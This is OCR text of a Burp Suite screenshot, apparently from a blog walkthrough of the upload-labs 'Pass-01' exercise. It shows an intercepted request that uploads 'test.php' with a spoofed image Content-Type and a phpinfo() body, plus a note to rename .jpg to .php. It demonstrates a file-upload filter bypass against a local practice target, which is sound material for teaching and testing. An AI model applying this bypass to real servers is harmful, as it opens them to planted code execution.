 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 321
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
将后缀名 .jpg 改为 .php
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
行者匠心
-----------------------------191691572411478--
https://blog.csdn.net/LZHPIG